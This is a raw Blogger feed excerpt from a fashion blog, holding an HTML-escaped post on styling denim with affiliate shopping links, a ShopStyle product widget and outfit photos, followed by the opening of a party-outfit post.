\u003Cb\u003Edenim\u003C\/b\u003E is one of the \u003Cb\u003Emost versatile fabrics\u003C\/b\u003E out there. I simply love it! I have to admit: I own at least 20 pairs of jeans, around 5 denim jackets, 5-6 denim shirts and even a denim bag. So when it comes to styling denim, I just go crazy - depending on my mood and the weather outside, of course.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor example now I'm obsessing over\u0026nbsp;\u003Cb\u003Eexotic prints\u003C\/b\u003E and green accents - \u003Cb\u003Ejungle inspiration\u003C\/b\u003E, so I added a gorgeous \u003Cb\u003Efrilled\u0026nbsp;shirt\u003C\/b\u003E to my denim on denim combo, \u003Cb\u003Esequin mules\u003C\/b\u003E and one of the most \u003Cb\u003Ebeautiful bags\u003C\/b\u003E I've ever owned - green, studded, featuring two straps, big enough to fit all my essentials, perfect for day, amazing for night. It also comes in black and in red and I'm pretty sure I will order another one in red because I adoooore it! Go to \u003Ca href=\"http:\/\/www.dresslily.com\/?lkid=1632201\" target=\"_blank\"\u003E\u003Cb\u003EDressLily\u003C\/b\u003E\u003C\/a\u003E for more amazing bags at super-affordable prices.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYou can easily wear denim for day or even night, it simply depends on your choice of accessories. It's summer, so go for natural fabrics which let your skin breathe and offer you all the comfort you need!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGET THE LOOK\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.dresslily.com\/punk-rivet-wide-strap-crossbody-bag-product2009136.html?lkid=1632201\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDressLily Studded Crossbody Bag\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www2.hm.com\/en_gb\/productpage.0441166007.html#Light%20denim%20blue\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EH\u0026amp;M High Waisted Jeans\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www2.hm.com\/en_gb\/productpage.0493446001.html#Purple\/Tigers\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EH\u0026amp;M Frilled Blouse\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www2.hm.com\/en_gb\/productpage.0489643002.html#Black\" target=\"_blank\"\u003EH\u0026amp;M Sequin Mules\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-options=\"%7B%22widgetId%22%3A%2258fca3c861d1ddb5ce718a89%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1492951000013?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%2258fca3c861d1ddb5ce718a89%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgpIu23IuGqmT4OSHCwBhl4EEe3uAsMzT5GCpNncH-WXZdExFzD1dM0aw6ZG4l0EFTqqbSsrcb5pU0YTvFqE1J7T0B2xtCnTadjLbyu_xcyRZWYQac8H0Eyc9oH4ID74R7JKwafEv7aw\/s1600\/green_8+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgpIu23IuGqmT4OSHCwBhl4EEe3uAsMzT5GCpNncH-WXZdExFzD1dM0aw6ZG4l0EFTqqbSsrcb5pU0YTvFqE1J7T0B2xtCnTadjLbyu_xcyRZWYQac8H0Eyc9oH4ID74R7JKwafEv7aw\/s640\/green_8+copy.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxwGG4GJixE4GIlPpCh-hQXpWRKtFmZCHxm0dAEfp5p6FG6CVi2rz3D-G9Ib_DqJrn4CKq8R5Fb8GusHWzn0BJXHOJmqrD_K3Xmi3ceMPmfwNsWXcwyrwVqDJ4fXPgESqMCqsHrGL780\/s1600\/green_22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxwGG4GJixE4GIlPpCh-hQXpWRKtFmZCHxm0dAEfp5p6FG6CVi2rz3D-G9Ib_DqJrn4CKq8R5Fb8GusHWzn0BJXHOJmqrD_K3Xmi3ceMPmfwNsWXcwyrwVqDJ4fXPgESqMCqsHrGL780\/s640\/green_22.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsHbcD4ulxZwSNeDbG1Wh4GjBaHzPNCGPr2fGZX_H868_Iq87N0lY3on1MYX29yqc-2ipizKr1U7lz28KAD2JoLvDDqj0vZh4des2_uRe19mkrgfK9lnW4PqK_lnuvvnjtQPKJZmZoPzE\/s1600\/green_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsHbcD4ulxZwSNeDbG1Wh4GjBaHzPNCGPr2fGZX_H868_Iq87N0lY3on1MYX29yqc-2ipizKr1U7lz28KAD2JoLvDDqj0vZh4des2_uRe19mkrgfK9lnW4PqK_lnuvvnjtQPKJZmZoPzE\/s640\/green_3.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFHjr6k116gQ0trUKARVu40OsYiie8ig_eLnj1aRNuGsiyYK4fARWcUVOBQMwbAEussTh4raUxlQbNkdc5jGhT-4flLtmIhy-ZEdLl-pqdlGdRTOL8NMLx-dLUQhdgoBujiI-wVDy5wKU\/s1600\/green_17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFHjr6k116gQ0trUKARVu40OsYiie8ig_eLnj1aRNuGsiyYK4fARWcUVOBQMwbAEussTh4raUxlQbNkdc5jGhT-4flLtmIhy-ZEdLl-pqdlGdRTOL8NMLx-dLUQhdgoBujiI-wVDy5wKU\/s640\/green_17.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiplwfX3DAyjw7bFLvEgAfpe0j4Ka_77ictTtwSt3kfFyQcKdRjOQAJfkIDqSTJUYtTYargFYuqtR1LSE8cdXDSndH0sNHiidXTHlQJ1HMe3JRLD75wRLj_c_e-0LpVB8GJyiWHifBwPPo\/s1600\/green_33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiplwfX3DAyjw7bFLvEgAfpe0j4Ka_77ictTtwSt3kfFyQcKdRjOQAJfkIDqSTJUYtTYargFYuqtR1LSE8cdXDSndH0sNHiidXTHlQJ1HMe3JRLD75wRLj_c_e-0LpVB8GJyiWHifBwPPo\/s640\/green_33.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyycGqycfQ7iymaTlgYHgqI_aLE3xA1-uRVUZo6bEEiVgM21puX_vzCFYGsvSNL6qgjJQUUo8eVXXCXgOfbglxffjE3HcPbLu2IAPoHtRin1XFJ0XtFMQbsKQaeiBgKaxQ3Vs8bdBa9dg\/s1600\/green_28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyycGqycfQ7iymaTlgYHgqI_aLE3xA1-uRVUZo6bEEiVgM21puX_vzCFYGsvSNL6qgjJQUUo8eVXXCXgOfbglxffjE3HcPbLu2IAPoHtRin1XFJ0XtFMQbsKQaeiBgKaxQ3Vs8bdBa9dg\/s640\/green_28.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMkeDySk6yNpWhyphenhyphenXlMDbs-Epm02T6HGwJ6_rpv_ohe64SbUoowik8PYWKdMd-Zgua_VhsnIkqwrwkVb_LgRtJlMOiKVmK75lzjsp4GWcjrDT3BwcEve7T7Zh49tLiBOnFeLFUA21h4O0\/s1600\/green_37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMkeDySk6yNpWhyphenhyphenXlMDbs-Epm02T6HGwJ6_rpv_ohe64SbUoowik8PYWKdMd-Zgua_VhsnIkqwrwkVb_LgRtJlMOiKVmK75lzjsp4GWcjrDT3BwcEve7T7Zh49tLiBOnFeLFUA21h4O0\/s640\/green_37.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUzR3HLKa89RQlKtDAYYLirGdo-aRldACH4ARWcBJf30ZtJR_4ASE9GAWKy3FDzJ4AXk-x0XcVcAhWWTxH1S5CSmPLG9qoSTJGi5Zze2mzJbZzfDph7m1_sxNxlzDmZArJNpeOPD7jJY\/s1600\/green_42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUzR3HLKa89RQlKtDAYYLirGdo-aRldACH4ARWcBJf30ZtJR_4ASE9GAWKy3FDzJ4AXk-x0XcVcAhWWTxH1S5CSmPLG9qoSTJGi5Zze2mzJbZzfDph7m1_sxNxlzDmZArJNpeOPD7jJY\/s640\/green_42.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvAPx0ZxqUGp4Uzu3dwKzjD1KactpcIg4xb9Aj9bXd98eyNIK43FNapEW3LdU3zwLL5O89mdMaKmS1hlhwxeTrNbwyGEBszqXt07oWv1fcLLQ5JOmuSbPZDf_LZA3keJUTAU7InKUncQ8\/s1600\/green_13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvAPx0ZxqUGp4Uzu3dwKzjD1KactpcIg4xb9Aj9bXd98eyNIK43FNapEW3LdU3zwLL5O89mdMaKmS1hlhwxeTrNbwyGEBszqXt07oWv1fcLLQ5JOmuSbPZDf_LZA3keJUTAU7InKUncQ8\/s640\/green_13.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTJDYMoUkC4wMtCcKcSg2ONL6zMNW9Dm-gUtmG_Yh3_OBbf09HrjGzTLNq1oIoC0rNgiBDYjEE0rXa1JFfxfZkz_TBw_UsBUaR0yKDqBenXZujHYE4rgaeThfhEQIs9Uacl9ltQi5TmQ\/s1600\/green_40.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTJDYMoUkC4wMtCcKcSg2ONL6zMNW9Dm-gUtmG_Yh3_OBbf09HrjGzTLNq1oIoC0rNgiBDYjEE0rXa1JFfxfZkz_TBw_UsBUaR0yKDqBenXZujHYE4rgaeThfhEQIs9Uacl9ltQi5TmQ\/s640\/green_40.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhotos: Christian Vadan\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStyling: Carla Vadan\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3369491453726766909\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/04\/accessorising-denim.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3369491453726766909"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3369491453726766909"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/04\/accessorising-denim.html","title":"Accessorising Denim"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJR9gd2vOL5I2CxVC2r_DioBSmYa4Xp-q95aHQLLR5o-y3TR155XKGD-TT3UEVVwOlzLZW64iXTYvAqaW6uRanHzAMWpY4sL5_zGLQnGKaeiuWD6jc_XuDUK1Dakb5shiszFrzg9Z4ZFY\/s72-c\/green_26.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-1346504942099397124"},"published":{"$t":"2016-12-12T18:33:00.001+00:00"},"updated":{"$t":"2016-12-14T19:48:41.417+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas party"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sequin denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sequin jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vipme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vipme review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wet look"}],"title":{"type":"text","$t":"How To: Party Ready In 20 Mins"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003Ea little party never killed nobody.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimB4kNFr701FNvqL2ACWgSvhSU2XlxXGnvOPJ8h1XOX1bsdZ2XW440JtJ8eTJATMLn9gszOb3bVZbGHKALt22YSTPJYvMCqCRC52iQu3pOEUNB46PXexXGxc8N-_UYCh5gQax4iydMAuw\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" 